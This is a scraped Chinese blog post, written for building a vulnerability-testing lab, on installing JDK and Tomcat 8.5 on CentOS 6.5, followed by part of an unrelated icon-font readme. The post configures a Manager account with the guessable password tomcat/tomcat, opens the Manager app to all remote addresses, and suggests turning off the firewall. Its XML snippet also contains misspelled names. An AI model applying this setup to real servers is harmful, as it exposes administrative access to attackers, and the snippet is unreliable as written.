								<a class="github" target="_blank" href="#" title="github">github</a>
					        
								<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
					        
								<a class="rss" target="_blank" href="#" title="rss">rss</a>
					        
								<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
					        
						</div>
					</nav>
				</section>
				
				
				<section class="switch-part switch-part2">
					<div class="widget tagcloud" id="js-tagcloud">
						
					</div>
				</section>
				
				
				
				<section class="switch-part switch-part3">
					<div id="js-friends">
					
			          <a target="_blank" class="main-nav-link switch-friends-link" href="http://localhost:4000/">奥巴马的博客</a>
			        
			        </div>
				</section>
				

				
				
				<section class="switch-part switch-part4">
				
					<div id="js-aboutme">我是谁，我从哪里来，我到哪里去？我就是我，是颜色不一样的吃货…</div>
				</section>
				
			</div>
		</div>
	</header>				
</div>

    </div>
    <div class="mid-col">
      <nav id="mobile-nav">
  	<div class="overlay">
  		<div class="slider-trigger"></div>
  		<h1 class="header-author js-mobile-header hide">浪迹の天涯</h1>
  	</div>
	<div class="intrude-less">
		<header id="header" class="inner">
			<div class="profilepic">
				
					<img lazy-src="nullhttps://github.com/LiuLangDelMao/LiuLangDelMao.github.io/blob/master/photo/1.jpg?raw=true" class="js-avatar">
				
			</div>
			<hgroup>
			  <h1 class="header-author">浪迹の天涯</h1>
			</hgroup>
			
			<nav class="header-menu">
				<ul>
				
					<li><a href="/不一样的吃货">主页</a></li>
		        
					<li><a href="/archives">所有文章</a></li>
		        
					<li><a href="/tags/面向大海，春暖花开">随笔</a></li>
		        
		        <div class="clearfix"></div>
				</ul>
			</nav>
			<nav class="header-nav">
				<div class="social">
					
						<a class="github" target="_blank" href="#" title="github">github</a>
			        
						<a class="weibo" target="_blank" href="#" title="weibo">weibo</a>
			        
						<a class="rss" target="_blank" href="#" title="rss">rss</a>
			        
						<a class="zhihu" target="_blank" href="#" title="zhihu">zhihu</a>
			        
				</div>
			</nav>
		</header>				
	</div>
</nav>

      <div class="body-wrap"><article id="post-CentOS6-5系统下安装Tomcat" class="article article-type-post" itemscope itemprop="blogPost">
  
    <div class="article-meta">
      <a href="/2016/08/07/CentOS6-5系统下安装Tomcat/" class="article-date">
  	<time datetime="2016-08-07T03:03:40.000Z" itemprop="datePublished">2016-08-07</time>
</a>
    </div>
  
  <div class="article-inner">
    
      <input type="hidden" class="isFancy" />
    
    
      <header class="article-header">
        
  
    <h1 class="article-title" itemprop="name">
      CentOS6.5系统安装Tomcat
    </h1>
  

      </header>
      
      <div class="article-info article-info-post">
        
        

        <div class="clearfix"></div>
      </div>
      
    
    <div class="article-entry" itemprop="articleBody">
      
        <h2 id="CentOS-6-5系统下安装Tomcat"><a href="#CentOS-6-5系统下安装Tomcat" class="headerlink" title="CentOS 6.5系统下安装Tomcat"></a>CentOS 6.5系统下安装Tomcat</h2><p>Tomcat 服务器是一个免费的开放源代码的Web 应用服务器，属于轻量级应用服务器，在中小型系统和并发访问用户不是很多的场合下被普遍使用，是开发和调试JSP 程序的首选。对于一个初学者来说，可以这样认为，当在一台机器上配置好Apache 服务器，可利用它响应对HTML 页面的访问请求。实际上Tomcat 部分是Apache 服务器的扩展，但它是独立运行的，所以当你运行<br>tomcat 时，它实际上作为一个与Apache 独立的进程单独运行的。<br><a id="more"></a><br>Tomcat 很受广大程序员的喜欢，因为它运行时占用的系统资源小，扩展性好，支持负载平衡与邮件服务等开发应用系统常用的功能；而且它还在不断的改进和完善中，任何一个感兴趣的程序员都可以更改它或在其中加入新的功能。<br>因为最近在学习WEB中间键漏洞，所以近期会搭建各种环境进行测试，在搭建环境的时候顺便也把搭建环境的过程记录下来，以供大家参考</p>
<h3 id="一、安装Tomcat之前需要搭建好JDK环境"><a href="#一、安装Tomcat之前需要搭建好JDK环境" class="headerlink" title="一、安装Tomcat之前需要搭建好JDK环境"></a>一、安装Tomcat之前需要搭建好JDK环境</h3><p>（注：CentOS中使用的是OpenJDK，个人推荐使用JAVA的JDK，其中CentOS minimal版本没有安装OpenJDK，其他版本需要先将OpenJDK删除）<br>我使用的是1.7.0_79版本，因为我有现成的JDK安装包，所以直接使用Xftp软件将安装包放到/opt文件夹下</p>
<h3 id="JDK安装过程："><a href="#JDK安装过程：" class="headerlink" title="JDK安装过程："></a>JDK安装过程：</h3><blockquote>
<p>cd /opt<br>tar zxvf jdk-7u79-linux-x64.tar.gz</p>
</blockquote>
<pre><code>[root@localhost opt]# tar zxvf jdk-7u79-linux-x64.tar.gz
jdk1.7.0_79/lib/missioncontrol/dropins/
jdk1.7.0_79/lib/missioncontrol/dropins/README.TXT
jdk1.7.0_79/lib/missioncontrol/mc.jar
jdk1.7.0_79/lib/missioncontrol/p2/
..........
</code></pre><h3 id="修改系统配置文件"><a href="#修改系统配置文件" class="headerlink" title="修改系统配置文件"></a>修改系统配置文件</h3><blockquote>
<p>vi /etc/profile   #在文件的结尾处添加</p>
</blockquote>
<pre><code>export JAVA_HOME=/opt/jdk1.7.0_79     #此处需要改为你的安装目录
export PATH=$JAVA_HOME/bin:$PATH
export CLASSPATH=.:$JAVA_HOME/lib/dt.jar:$JAVA_HOME/lib/tools.jar
</code></pre><h3 id="使修改的配置文件生效"><a href="#使修改的配置文件生效" class="headerlink" title="使修改的配置文件生效"></a>使修改的配置文件生效</h3><blockquote>
<p>source /etc/profile</p>
</blockquote>
<h3 id="测试JDK是否安装完成"><a href="#测试JDK是否安装完成" class="headerlink" title="测试JDK是否安装完成"></a>测试JDK是否安装完成</h3><blockquote>
<p>java -version    #如果出现Java版本信息，则表示安装完成</p>
</blockquote>
<pre><code>[root@localhost opt]# java -version
java version &quot;1.7.0_79&quot;
Java(TM) SE Runtime Environment (build 1.7.0_79-b15)
Java HotSpot(TM) 64-Bit Server VM (build 24.79-b02, mixed mode)
</code></pre><h2 id="二、安装Tomcat"><a href="#二、安装Tomcat" class="headerlink" title="二、安装Tomcat"></a>二、安装Tomcat</h2><h3 id="1、下载tomcat安装包到-opt文件夹下："><a href="#1、下载tomcat安装包到-opt文件夹下：" class="headerlink" title="1、下载tomcat安装包到/opt文件夹下："></a>1、下载tomcat安装包到/opt文件夹下：</h3><blockquote>
<p>wget <a href="http://apache.fayea.com/tomcat/tomcat-8/v8.5.4/bin/apache-tomcat-8.5.4.tar.gz" target="_blank" rel="external">http://apache.fayea.com/tomcat/tomcat-8/v8.5.4/bin/apache-tomcat-8.5.4.tar.gz</a></p>
</blockquote>
<h3 id="2、解压压缩包："><a href="#2、解压压缩包：" class="headerlink" title="2、解压压缩包："></a>2、解压压缩包：</h3><blockquote>
<p>tar -zxvf apache-tomcat-8.5.4.tar.gz</p>
</blockquote>
<h3 id="3、重命名解压包，并且启动tomcat"><a href="#3、重命名解压包，并且启动tomcat" class="headerlink" title="3、重命名解压包，并且启动tomcat"></a>3、重命名解压包，并且启动tomcat</h3><blockquote>
<p>mv apache-tomcat-8.5.4 tomcat    #将解压包重命名为Tomcat<br>/opt/tomcat/bin/startup.sh        #启动tomcat</p>
</blockquote>
<h3 id="4、为tomcat-bin-目录下的-sh添加相应的x权限位："><a href="#4、为tomcat-bin-目录下的-sh添加相应的x权限位：" class="headerlink" title="4、为tomcat/bin/目录下的*.sh添加相应的x权限位："></a>4、为tomcat/bin/目录下的*.sh添加相应的x权限位：</h3><p>chmod +x /opt/tomcat/bin/*.sh<br>/opt/tomcat/bin/startup.sh    #启动tomcat</p>
<h3 id="5、访问tomcat需要开启8080端口，或者关闭防火墙（不推荐）"><a href="#5、访问tomcat需要开启8080端口，或者关闭防火墙（不推荐）" class="headerlink" title="5、访问tomcat需要开启8080端口，或者关闭防火墙（不推荐）"></a>5、访问tomcat需要开启8080端口，或者关闭防火墙（不推荐）</h3><blockquote>
<p>添加防火墙策略，打开8080端口<br>-A INPUT -m state –state NEW -m tcp -p tcp –dport 8080 -j ACCEPT<br>关闭防火墙<br>service iptables stop</p>
</blockquote>
<p>以上两种方法都可以访问，一般情况下不推荐后一种方法，如果是在虚拟机中搭建环境测试的话，可以先暂时关闭防火墙进行访问，一般情况下最好是通过添加防火墙策略访问</p>
<h2 id="三、修改配置文件"><a href="#三、修改配置文件" class="headerlink" title="三、修改配置文件"></a>三、修改配置文件</h2><h3 id="1、在-opt-tomcat-conf-tomcat-users-xml文件最后添加以下两行配置信息"><a href="#1、在-opt-tomcat-conf-tomcat-users-xml文件最后添加以下两行配置信息" class="headerlink" title="1、在/opt/tomcat/conf/tomcat-users.xml文件最后添加以下两行配置信息"></a>1、在/opt/tomcat/conf/tomcat-users.xml文件最后添加以下两行配置信息</h3><blockquote>
<p><role rolename="manager-gui"></role></p>
<user username="tomcat" password="tomcat" roles="manager-gui">

</user></blockquote>
<p>配置文件：</p>
<pre><code>&lt;role rolename=&quot;tomcat&quot;/&gt;
&lt;role rolename=&quot;role1&quot;/&gt;
&lt;user username=&quot;tomcat&quot; password=&quot;&lt;must-be-changed&gt;&quot; roles=&quot;tomcat&quot;/&gt;
&lt;user username=&quot;both&quot; password=&quot;&lt;must-be-changed&gt;&quot; roles=&quot;tomcat,role1&quot;/&gt;
&lt;user username=&quot;role1&quot; password=&quot;&lt;must-be-changed&gt;&quot; roles=&quot;role1&quot;/&gt;
&lt;role rolename=&quot;manager-gui&quot; /&gt;
&lt;user username=&quot;tomcat&quot; password=&quot;tomcat&quot; roles=&quot;manager-gui&quot;/&gt;
&lt;/tomcat-users&gt;
</code></pre><h3 id="2、在-opt-tomcat-conf-Catalina-localhost目录下创建Manager-xml文件，并在文件中添加："><a href="#2、在-opt-tomcat-conf-Catalina-localhost目录下创建Manager-xml文件，并在文件中添加：" class="headerlink" title="2、在/opt/tomcat/conf/Catalina/localhost目录下创建Manager.xml文件，并在文件中添加："></a>2、在/opt/tomcat/conf/Catalina/localhost目录下创建Manager.xml文件，并在文件中添加：</h3><pre><code>&lt;Context privileged=&quot;true&quot; antiResouceLocking=&quot;false&quot;
        docBase=&quot;${catlina.home}/webapps/manager&quot;&gt;
        &lt;Value className=&quot;org.apache.catalina.valves.RemoteAddValue&quot; allow=&quot;^.*$&quot; /&gt;
&lt;/Context&gt;
</code></pre><h3 id="3、最后重启tomcat"><a href="#3、最后重启tomcat" class="headerlink" title="3、最后重启tomcat"></a>3、最后重启tomcat</h3><blockquote>
<p>/opt/tomcat/bin/shutdown.sh    #关闭tomcat<br>/opt/tomcat/bin/startup.sh        #打开tomcat</p>
</blockquote>

      
    </div>
    
  </div>
  
    
<nav id="article-nav">
  
  
    <a href="/2016/08/05/CentOS 6.5系统安装LAMP/" id="article-nav-older" class="article-nav-link-wrap">
      <div class="article-nav-title">CentOS 6.5系统安装LAMP</div>
      <strong class="article-nav-caption">></strong>
    </a>
  
</nav>

  
</article>


<div class="share_jia">
	<!-- JiaThis Button BEGIN -->
	<div class="jiathis_style">
		<span class="jiathis_txt">Share to: &nbsp; </span>
		<a class="jiathis_button_facebook"></a> 
    <a class="jiathis_button_twitter"></a>
    <a class="jiathis_button_plus"></a> 
    <a class="jiathis_button_tsina"></a>
		<a class="jiathis_button_cqq"></a>
		<a class="jiathis_button_douban"></a>
		<a class="jiathis_button_weixin"></a>
		<a class="jiathis_button_tumblr"></a>
    <a href="http://www.jiathis.com/share" class="jiathis jiathis_txt jtico jtico_jiathis" target="_blank"></a>
	</div>
	<script type="text/javascript" src="http://v3.jiathis.com/code/jia.js?uid=1405949716054953" charset="utf-8"></script>
	<!-- JiaThis Button END -->
</div>






<div class="duoshuo">
	<!-- 多说评论框 start -->
	<div class="ds-thread" data-thread-key="CentOS6-5系统下安装Tomcat" data-title="CentOS6.5系统安装Tomcat" data-url="http://yoursite.com/2016/08/07/CentOS6-5系统下安装Tomcat/"></div>
	<!-- 多说评论框 end -->
	<!-- 多说公共JS代码 start (一个网页只需插入一次) -->
	<script type="text/javascript">
	var duoshuoQuery = {short_name:"true"};
	(function() {
		var ds = document.createElement('script');
		ds.type = 'text/javascript';ds.async = true;
		ds.src = (document.location.protocol == 'https:' ? 'https:' : 'http:') + '//static.duoshuo.com/embed.js';
		ds.charset = 'UTF-8';
		(document.getElementsByTagName('head')[0] 
		 || document.getElementsByTagName('body')[0]).appendChild(ds);
	})();
	</script>
	<!-- 多说公共JS代码 end -->
</div>




</div>
      <footer id="footer">
  <div class="outer">
    <div id="footer-info">
    	<div class="footer-left">
    		&copy; 2016 浪迹の天涯
    	</div>
      	<div class="footer-right">
      		<a href="http://hexo.io/" target="_blank">Hexo</a>  Theme <a href="https://github.com/litten/hexo-theme-yilia" target="_blank">Yilia</a> by Litten
      	</div>
    </div>
  </div>
</footer>
    </div>
    
  <link rel="stylesheet" href="/fancybox/jquery.fancybox.css">


<script>
	var yiliaConfig = {
		fancybox: true,
		mathjax: true,
		animate: true,
		isHome: false,
		isPost: true,
		isArchive: false,
		isTag: false,
		isCategory: false,
		open_in_new: false,
		root: /
	}
</script>
<script src="http://7.url.cn/edu/jslib/comb/require-2.1.6,jquery-1.9.1.min.js"></script>
<script src="/js/main.js"></script>






<script type="text/x-mathjax-config">
MathJax.Hub.Config({
    tex2jax: {
        inlineMath: [ ['$','$'], ["\\(","\\)"]  ],
        processEscapes: true,
        skipTags: ['script', 'noscript', 'style', 'textarea', 'pre', 'code']
    }
});

MathJax.Hub.Queue(function() {
    var all = MathJax.Hub.getAllJax(), i;
    for(i=0; i < all.length; i += 1) {
        all[i].SourceElement().parentNode.className += ' has-jax';                 
    }       
});
</script>

<script type="text/javascript" src="http://cdn.mathjax.org/mathjax/latest/MathJax.js?config=TeX-AMS-MML_HTMLorMML">
</script>


  </div>
</body>
</html>
</file>


<file: fonts/china-social/readme.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <title>Font Reference - China Social</title>
    <link href="http://fonts.googleapis.com/css?family=Dosis:400,500,700" rel="stylesheet" type="text/css">
    <link rel="stylesheet" href="../../css/china-social-icon.css">
    <style type="text/css">
      html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-family:inherit;font-size:100%;vertical-align:baseline}
body{line-height:1;color:#000;background:#fff}
ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0;vertical-align:middle}
caption,th,td{text-align:left;font-weight:normal;vertical-align:middle}
a img{border:none}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
body{font-family:'Dosis','Tahoma',sans-serif}
.container{margin:15px auto;width:80%}
h1{margin:40px 0 20px;font-weight:700;font-size:38px;line-height:32px;color:#fb565e}
h2{font-size:18px;padding:0 0 21px 5px;margin:45px 0 0 0;text-transform:uppercase;font-weight:500}
.small{font-size:14px;color:#a5adb4;}
.small a{color:#a5adb4;}
.small a:hover{color:#fb565e}
.glyphs.character-mapping{margin:0 0 20px 0;padding:20px 0 20px 30px;color:rgba(0,0,0,0.5);border:1px solid #d8e0e5;-webkit-border-radius:3px;border-radius:3px;}
.glyphs.character-mapping li{margin:0 30px 20px 0;display:inline-block;width:90px}
.glyphs.character-mapping .icon{margin:10px 0 10px 15px;padding:15px;position:relative;width:55px;height:55px;color:#162a36 !important;overflow:hidden;-webkit-border-radius:3px;border-radius:3px;font-size:32px;}
.glyphs.character-mapping .icon svg{fill:#000}
.glyphs.character-mapping input{margin:0;padding:5px 0;line-height:12px;font-size:12px;display:block;width:100%;border:1px solid #d8e0e5;-webkit-border-radius:5px;border-radius:5px;text-align:center;outline:0;}
.glyphs.character-mapping input:focus{border:1px solid #fbde4a;-webkit-box-shadow:inset 0 0 3px #fbde4a;box-shadow:inset 0 0 3px #fbde4a}
.glyphs.character-mapping input:hover{-webkit-box-shadow:inset 0 0 3px #fbde4a;box-shadow:inset 0 0 3px #fbde4a}
.glyphs.css-mapping{margin:0 0 60px 0;padding:30px 0 20px 30px;color:rgba(0,0,0,0.5);border:1px solid #d8e0e5;-webkit-border-radius:3px;border-radius:3px;}
.glyphs.css-mapping li{margin:0 30px 20px 0;padding:0;display:inline-block;overflow:hidden}
.glyphs.css-mapping .icon{margin:0;margin-right:10px;padding:13px;height:50px;width:50px;color:#162a36 !important;overflow:hidden;float:left;font-size:24px}
.glyphs.css-mapping input{margin:0;margin-top:5px;padding:8px;line-height:16px;font-size:16px;display:block;width:150px;height:40px;border:1px solid #d8e0e5;-webkit-border-radius:5px;border-radius:5px;background:#fff;outline:0;float:right;}
.glyphs.css-mapping input:focus{border:1px solid #fbde4a;-webkit-box-shadow:inset 0 0 3px #fbde4a;box-shadow:inset 0 0 3px #fbde4a}
.glyphs.css-mapping input:hover{-webkit-box-shadow:inset 0 0 3px #fbde4a;box-shadow:inset 0 0 3px #fbde4a}

      
    </style>
  </head>
  <body>
    <div class="container">
      <h1>China Social</h1>
      <p class="small">This font was created with<a href="http://fontastic.me/">Fontastic</a></p>
      <h2>该字体版权归原作者所有。</h2>
      <h2>CSS mapping</h2>
      <ul class="glyphs css-mapping">
        <li>
          <div class="icon cs-icon-taobao"></div>
          <input type="text" readonly="readonly" value="taobao">
        </li>
        <li>
          <div class="icon cs-icon-weibo"></div>
          <input type="text" readonly="readonly" value="weibo">
        </li>
        <li>
          <div class="icon cs-icon-tt"></div>
          <input type="text" readonly="readonly" value="tt">
        </li>
        <li>
          <div class="icon cs-icon-qq"></div>
          <input type="text" readonly="readonly" value="qq">
        </li>
        <li>
          <div class="icon cs-icon-wechat"></div>
          <input type="text" readonly="readonly" value="wechat">
        </li>
        <li>
          <div class="icon cs-icon-baidu"></div>
          <input type="text" readonly="readonly" value="baidu">
        </li>
        <li>
          <div class="icon cs-icon-py"></div>
          <input type="text" readonly="readonly" value="py">
        </li>
        <li>
          <div class="icon cs-icon-douban"></div>
          <input type="text" readonly="readonly" value="douban">
        </li>
        <li>
          <div class="icon cs-icon-renren"></div>
          <input type="text" readonly="readonly" value="renren">
        </li>
        <li>
          <div class="icon cs-icon-qzone"></div>
          <input type="text" readonly="readonly" value="qzone">
        </li>
        <li>
          <div class="icon cs-icon-kaixin"></div>
          <input type="text" readonly="readonly" value="kaixin">
        </li>
        <li>
          <div class="icon cs-icon-mi"></div>
          <input type="text" readonly="readonly" value="mi">
        </li>
        <li>
          <div class="icon cs-icon-cweibo"></div>
          <input type="text" readonly="readonly" value="cweibo">
        </li>
        <li>
          <div class="icon cs-icon-ctaobao"></div>
          <input type="text" readonly="readonly" value="ctaobao">
        </li>
        <li>
          <div class="icon cs-icon-ctt"></div>
          <input type="text" readonly="readonly" value="ctt">
        </li>
        <li>
          <div class="icon cs-icon-cqq"></div>
          <input type="text" readonly="readonly" value="cqq">
        </li>
        <li>
          <div class="icon cs-icon-cdouban"></div>
          <input type="text" readonly="readonly" value="cdouban">
        </li>
        <li>
          <div class="icon cs-icon-cpy"></div>
          <input type="text" readonly="readonly" value="cpy">
        </li>
        <li>
          <div class="icon cs-icon-cbaidu"></div>
          <input type="text" readonly="readonly" value="cbaidu">
        </li>
        <li>
          <div class="icon cs-icon-cweichat"></div>
          <input type="text" readonly="readonly" value="cweichat">
        </li>
        <li>
          <div class="icon cs-icon-cmi"></div>
          <input type="text" readonly="readonly" value="cmi">
        </li>
        <li>
          <div class="icon cs-icon-ckaixin"></div>
          <input type="text" readonly="readonly" value="ckaixin">
        </li>
        <li>
          <div class="icon cs-icon-cqzone"></div>
          <input type="text" readonly="readonly" value="cqzone">
        </li>
        <li>
          <div class="icon cs-icon-crenren"></div>
          <input type="text" readonly="readonly" value="crenren">
        </li>
        <li>
          <div class="icon cs-icon-rtaobao"></div>
          <input type="text" readonly="readonly" value="rtaobao">
        </li>
        <li>
          <div class="icon cs-icon-rweibo"></div>
          <input type="text" readonly="readonly" value="rweibo">
        </li>
        <li>
          <div class="icon cs-icon-rtt"></div>
          <input type="text" readonly="readonly" value="rtt">
        </li>
        <li>
          <div class="icon cs-icon-rqq"></div>
          <input type="text" readonly="readonly" value="rqq">
        </li>
        <li>
          <div class="icon cs-icon-rweichat"></div>
          <input type="text" readonly="readonly" value="rweichat">
        </li>
        <li>
          <div class="icon cs-icon-rbaidu"></div>
          <input type="text" readonly="readonly" value="rbaidu">
        </li>
        <li>
          <div class="icon cs-icon-rpy"></div>
          <input type="text" readonly="readonly" value="rpy">
        </li>
        <li>
          <div class="icon cs-icon-rdouban"></div>
          <input type="text" readonly="readonly" value="rdouban">
        </li>
        <li>
          <div class="icon cs-icon-rrenren"></div>
          <input type="text" readonly="readonly" value="rrenren">
        </li>
        <li>
          <div class="icon cs-icon-rqzone"></div>
          <input type="text" readonly="readonly" value="rqzone">
        </li>
        <li>
          <div class="icon cs-icon-rkaixin"></div>
          <input type="text" readonly="readonly" value="rkaixin">
        </li>
        <li>
          <div class="icon cs-icon-rmi"></div>
          <input type="text" readonly="readonly" value="rmi">
        </li>
      </ul>
      <h2>Character mapping</h2>
      <ul class="glyphs character-mapping">
        <li>
          <div data-icon="a" class="icon"></div>
          <input type="text" readonly="readonly" value="a">
        </li>
        <li>
          <div data-icon="b" class="icon"></div>
          <input type="text" readonly="readonly" value="b">
        </li>
        <li>
          <div data-icon="c" class="icon"></div>
          <input type="text" readonly="readonly" value="c">
        </li>
        <li>
          <div data-icon="d" class="icon"></div>
          <input type="text" readonly="readonly" value="d">
        </li>
        <li>
          <div data-icon="e" class="icon"></div>
          <input type="text" readonly="readonly" value="e">
        </li>
        <li>
          <div data-icon="f" class="icon"></div>
          <input type="text" readonly="readonly" value="f">
        </li>
        <li>
          <div data-icon="g" class="icon"></div>
          <input type="text" readonly="readonly" value="g">
        </li>
        <li>
          <div data-icon="h" class="icon"></div>
          <input type="text" readonly="readonly" value="h">
        </li>
        <li>
          <div data-icon="i" class="icon"></div>
          <input type="text" readonly="readonly" value="i">
        </li>
        <li>
          <div data-icon="j" class="icon"></div>
          <input type="text" readonly="readonly" value="j">
        </li>
        <li>
          <div data-icon="k" class="icon"></div>
          <input type="text" readonly="readonly" value="k">
        </li>
        <li>
          <div data-icon="l" class="icon"></div>
          <input type="text" readonly="readonly" value="l">
        </li>
        <li>
          <div data-icon="m" class="icon"></div>
          <input type="text" readonly="readonly" value="m">
        </li>
        <li>
          <div data-icon="n" class="icon"></div>
          <input type="text" readonly="readonly" value="n">
        </li>
        <li>
          <div data-icon="o" class="icon"></div>
          <input type="text" readonly="readonly" value="o">
        </li>
        <li>
          <div data-icon="p" class="icon"></div>
          <input type="text" readonly="readonly" value="p">
        </li>
        <li>
          <div data-icon="q" class="icon"></div>
          <input type="text" readonly="readonly" value="q">
        </li>
        <li>
          <div data-icon="r" class="icon"></div>
          <input type="text" readonly="readonly" value="r">
        </li>
        <li>
          <div data-icon="s" class="icon"></div>
          <input type="text" readonly="readonly" value="s">
        </li>
        <li>
          <div data-icon="t" class="icon"></div>
          <input type="text" readonly="readonly" value="t">
        </li>
        <li>
          <div data-icon="u" class="icon"></div>
          <input type="text" readonly="readonly" value="u">
        </li>
        <li>
          <div data-icon="v" class="icon"></div>
          <input type="text" readonly="readonly" value="v">
        </li>
        <li>
          <div data-icon="w" class="icon"></div>
          <input type="text" readonly="readonly" value="w">
        </li>
        <li>
          <div data-icon="x" class="icon"></div>
          <input type="text" readonly="readonly" value="x">
        </li>
        <li>
          <div data-icon="y" class="icon"></div>
          <input type="text" readonly="readonly" value="y">
        </li>
        <li>
          <div data-icon="z" class="icon"></div>
          <input type="text" readonly="readonly" value="z">
        </li>
        <li>
          <div data-icon="A" class="icon"></div>
          <input type="text" readonly="readonly" value="A">
        </li>
        <li>
          <div data-icon="B" class="icon"></div>
          <input type="text" readonly="readonly" value="B">
        </li>
        <li>
          <div data-icon="C" class="icon"></div>
